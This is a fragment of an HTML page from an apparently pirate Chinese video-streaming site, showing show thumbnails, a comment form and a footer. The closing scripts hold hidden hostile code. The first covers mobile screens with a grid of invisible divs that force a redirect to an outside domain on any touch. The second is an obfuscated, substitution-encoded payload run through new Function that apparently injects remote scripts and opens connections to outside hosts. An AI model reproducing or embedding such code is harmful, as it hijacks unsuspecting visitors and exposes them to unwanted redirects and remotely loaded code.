data-original="//tva1.sinaimg.cn/large/0084NF2sgy1gcd9qlhyp3j30cg0iowgp.jpg" alt="乡村爱情12"><span class="iconfont icon-play play"></span><span class="score">3.0</span><span class="vtitle text-right">更新第06集</span></a><div class="name text-overflow"><a href="https://m.zhongguotv.com/av-204.html" target="_blank">乡村爱情12</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.zhongguotv.com/av-122101.html" title="嘿！真不是闹着玩的" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="/uploads/vod/2023-06-20/e5274434b7875afd6408dcd1af430a4b.jpg" alt="嘿！真不是闹着玩的"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">更新HD</span></a><div class="name text-overflow"><a href="https://m.zhongguotv.com/av-122101.html" target="_blank">嘿！真不是闹着玩的</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.zhongguotv.com/av-19856.html" title="待嫁老爸" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="/uploads/vod/2023-06-20/5a84561d266dd6774f0624285bf8e269.jpg" alt="待嫁老爸"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">更新第01集</span></a><div class="name text-overflow"><a href="https://m.zhongguotv.com/av-19856.html" target="_blank">待嫁老爸</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://m.zhongguotv.com/av-104413.html" title="女子监狱第一季" target="_blank"><img class="lazyload" src="/tpl/v12_PC/images/pic.png" data-original="/uploads/vod/2023-06-20/05ec6497259c96d4c9596b03f265144f.jpg" alt="女子监狱第一季"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新20260128</span></a><div class="name text-overflow"><a href="https://m.zhongguotv.com/av-104413.html" target="_blank">女子监狱第一季</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="9051" data-cid="17" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769812460.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769812460.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="9051" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://m.zhongguotv.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://m.zhongguotv.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://m.zhongguotv.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://m.zhongguotv.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://m.zhongguotv.com/gb/" target="_blank">给我留言</a>-</div><p class="text-muted"><p>本网站提供新影视资源均系收集各大网站，本网站只提供web页面浏览服务，并不提供影片资源存储，也不参与任何视频录制、上传</br>
若本站收集的节目无意侵犯了贵司版权，请给邮箱地址来信，我们将在24小时内删除相应资源</p>
<p>Copyright © 2022 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.zhongguotv.com">www.zhongguotv.com</a></b> .All Rights Reserved .</p></p></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://m.zhongguotv.com/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://m.zhongguotv.com/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://m.zhongguotv.com/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/v12_PC/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://m.zhongguotv.com/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>